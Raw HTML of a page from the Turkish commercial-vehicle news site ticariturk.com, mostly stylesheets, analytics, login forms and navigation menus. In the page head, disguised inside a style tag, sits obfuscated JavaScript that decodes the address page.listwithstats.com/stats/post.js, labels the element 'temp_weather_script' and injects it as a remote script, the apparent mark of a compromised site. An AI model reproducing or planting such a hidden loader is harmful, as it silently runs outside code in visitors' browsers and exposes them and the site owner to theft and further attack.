.td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/hafif-ticari/",
                    "name": "Hafif Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/hafif-ticari/kamyonet/",
                    "name": "Kamyonet"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/",
                    "name": "General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-533 single-format-standard td-standard-pack general-tire-grabber-x-arazi-lastikleri-portfoyunu-genisletiyor global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "749";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a 